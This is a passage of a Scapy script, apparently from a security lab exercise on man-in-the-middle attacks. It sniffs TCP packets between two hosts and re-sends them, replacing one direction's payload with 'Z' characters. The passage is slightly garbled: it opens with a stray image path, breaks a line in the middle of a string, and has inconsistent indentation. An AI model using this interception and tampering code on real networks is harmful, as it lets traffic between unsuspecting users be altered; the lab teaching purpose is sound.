 # Construct the new payload based on the old payload.
# Students need to implement this part.
        if pkt[TCP].payload:
            data = pkt[TCP].payload.load # The original payload data
            newdata = 'Z' * len(data)
# No change is made in this sample code
            send(newpkt/newdata)
        else:
            send(newpkt)
################################################################
    elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
# Create new packet based on the captured one
# Do not make any change
        newpkt = IP(bytes(pkt[IP]))
        del(newpkt.chksum)
        del(newpkt[TCP].chksum)
        send(newpkt)

f = 'tcp and (ether src 02:42:0a:09:00:05 or ether src 02:42:0a:09:00:0
6)'
pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)